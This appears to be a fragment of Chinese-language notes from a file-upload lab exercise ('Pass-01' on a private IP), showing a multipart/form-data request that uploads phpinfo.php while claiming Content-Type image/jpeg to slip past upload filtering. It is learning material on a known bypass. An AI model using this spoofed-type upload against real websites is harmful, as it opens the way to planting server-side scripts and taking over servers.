 构造payload
http://172.250.250.14/Pass-01/index.php
文件上传
# 请求头 - 这个是必须的，需要指定Content-Type为multipart/form-data，指定唯一边界值
Content-Type: multipart/form-data; boundary=${Boundary}
分界线
--${Boundary}
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: image/jpeg
根据网页源代码确定
自定义
bytes of php file
#文件内容
--${Boundary}
Content-Disposition: form-data; name="key"
Content-Type: text/plain;charset=UTF-8
Boundary创建多个部分
text encoded in UTF-8
--${Boundary}--